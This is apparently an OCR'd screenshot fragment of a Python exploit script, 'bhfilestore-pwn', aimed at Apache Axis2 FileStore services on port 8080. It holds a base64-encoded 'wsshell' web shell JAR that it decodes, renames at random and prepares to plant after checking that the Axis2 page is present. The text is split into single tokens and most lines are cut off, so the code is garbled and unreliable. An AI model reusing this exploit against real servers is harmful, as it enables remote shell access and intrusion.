
print
(
"Usage: python3 bhfilestore-pwn.
sys
.
exit
()

ip
=
sys
.
argv
[
1
]

# Default Apache Axis2 port
port
=
8080
# Requests 10 second timeout
timeout
=
10
s
=
socket
.
socket
(
socket
.
AF_INET
, 
socket
.
S
# wsshell.java compiled with Amazon Corret
# https://github.com/tudorthe1ntruder/axis
compiled_version
=
"1.8.0_332"
wsshell_jar_b64
=
"UEsDBBQACAgIAMK2M1YAAAA
wsshell_jar
=
base64
.
b64decode
(
wsshell_jar
wsshell_random_name
=
generate_random_stri
wsshell_random_name_ext
=
f"
{
wsshell_rando
# Check if Apache Axis2 page exists
legacyURL
=
f"http://
{
ip
}
:8080/FileStoreWe
response
=
requests
.
get
(
legacyURL
,
allow_re
if
'<title>Axis 2 - Home</title>'
in
respo
print
(
"[+] Apache Axis2 is present!"
)
